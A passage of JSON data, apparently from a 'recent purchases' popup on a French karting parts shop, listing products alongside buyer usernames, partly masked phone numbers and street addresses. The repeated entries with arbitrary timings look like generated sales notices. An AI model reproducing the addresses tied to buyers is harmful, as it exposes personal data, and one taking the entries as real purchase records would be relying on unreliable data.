MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By SKOTUR 34 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By SKOTUR 52 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By SKOTUR 10 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By SKOTUR 54 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By SKOTUR 23 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By SKOTUR 28 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By SKOTUR 15 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By SKOTUR 36 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By SKOTUR 15 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By SKOTUR 9 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By SKOTUR 5 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By SKOTUR 34 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By SKOTUR 19 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By SKOTUR 27 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By SKOTUR 18 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By SKOTUR 30 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By SKOTUR 15 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By SKOTUR 7 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By SKOTUR 4 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By SKOTUR 11 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By SKOTUR 33 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By SKOTUR 53 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By BTant 35 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By BTant 57 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By BTant 53 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By BTant 36 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By BTant 28 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By BTant 27 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By BTant 23 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By BTant 48 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By BTant 54 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By BTant 14 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By BTant 20 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By BTant 48 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By BTant 32 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By BTant 20 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By BTant 1 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By BTant 44 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By BTant 54 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By BTant 41 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By BTant 53 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By BTant 35 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By BTant 8 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By BTant 39 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By BTant 54 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By BTant 39 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By BTant 20 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By BTant 3 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By BTant 32 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By BTant 41 minutes ago","phone":"xxx9608162","address":"3 R\u00e9sidence Anthelme H\u00e9b\u00e9court"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By BTant 58 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By BTant 35 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By BTant 27 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By BTant 14 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By BTant 4 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By BTant 21 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By BTant 3 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By BTant 7 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By BTant 4 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By BTant 8 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By BTant 1 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By BTant 40 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By BTant 8 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By BTant 8 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By BTant 58 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By BTant 22 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By BTant 12 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By BTant 7 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By BTant 20 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 